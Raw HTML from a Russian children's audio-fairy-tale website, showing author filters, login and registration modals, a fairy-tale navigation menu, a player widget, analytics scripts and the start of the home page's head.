id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_4" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=pro_medvedya-s_ya_marshak" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=pro_medvedya-s_ya_marshak&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=pro_medvedya-s_ya_marshak&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(2)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(2)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(2)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1768955113"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
